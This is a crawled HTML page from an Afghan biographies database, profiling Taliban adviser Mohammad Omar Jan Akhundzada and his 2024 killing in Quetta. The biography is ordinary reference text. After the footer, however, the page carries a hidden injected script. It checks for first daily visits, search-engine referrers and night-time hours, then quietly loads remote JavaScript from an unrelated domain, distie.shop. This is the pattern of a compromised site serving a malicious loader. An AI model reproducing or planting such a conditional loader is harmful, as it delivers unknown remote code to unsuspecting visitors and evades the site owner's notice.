

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=5508&task=view&total=5118&start=424&Itemid=2
body_size: 4440
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 425 of 5240</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=57&task=view&total=5240&start=423&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4689&task=view&total=5240&start=425&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Akhundzada, Mohammad Omar Jan</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Akhundzada, Mohammad Omar Jan</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Adviser to Hibatullah Akhundzada</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Function:</strong><br />
	<span class="story-text">Former bodyguard of Mullah Mansoor</span><br />
	Special advisor to Mullah Hibatullah Akhundzada (20220300)<br />
	<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" src="/images/stories/afghan_bios_2011/Akhundzada_Omar_Jan.jpg" style="margin: 5px; float: left;" /><span class="story-text">Akhundzada hailed from Zabul province and held the position of chief at a seminary in Kandahar. </span>Mohammad Omar Jan Akhundzada was leading evening prayers at a mosque in the southwestern Pakistani city of Quetta on Thursday Apr 18, 2024 when gunmen stormed the building and fatally shot him before fleeing, according to local police. For 15 years, Akhundzada served as the imam of a mosque in Quetta&#39;s Kali area, according to police records.<span class="story-text">The deceased was reportedly on Eid holidays and was visiting family in the area . </span><span class="story-text">The ISKP, a regional affiliate of the Islamic State and a fierce rival of the Taliban, has claimed responsibility for a significant number of these attacks. </span><br />
	&nbsp;</p>
<p>
	Two days after the assassination of Mohammad Omarjan Akhundzada, sources reported, citing Quetta police, that he held a Pakistani identity card. Quetta police confirmed that Akhundzada was a long-serving Imam at a local mosque and resided at his own house in the city, highlighting that non-citizens typically cannot own property in Pakistan. He had been a senior member of the Quetta Shura and was involved in establishing religious schools in Pakistan.</p>
<p>
	<br />
	Akhundzada was part of a Afghan government oversight committee of top Islamic scholars and taught at the central &ldquo;jihadi&rdquo; madrasa, or Isla mic seminary, in the southern Afghan city of Kandahar.</p>
<p>
	Multiple Afghan sources reported that the slain scholar was a senior adviser to the reclusive Taliban supreme leader, Hibatullah Akhundzada, who is based in Kandahar and governs Afghanistan from there through religious decrees stemming from his strict interpretation of Islam. Sources noted that Hibatullah Akhundzada typically started his meetings with recitations from the Quran by Akhundzada, underscoring his significant role within the group.<br />
	&nbsp;</p>
<p>
	A senior Taliban official explained that the oversight committee comprises leading religious scholars and is responsible for reviewing all regulations before they are implemented to ensure that they conform to Islamic principles.<br />
	<br />
	Akhundzada was appointed as special advisor to Mullah Hibatullah Akhundzada in March 2022. He wielded influence among religious scholars in Kandahar and was part of the Taliban leader&rsquo;s inner circle. Mullah Hibatullah consults trusted individuals in Kandahar on key matters, often bypassing the Kabul cabinet and Taliban ministries in decision-making.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2024-04-20</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2024-04-20</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=57&task=view&total=5240&start=423&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4689&task=view&total=5240&start=425&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>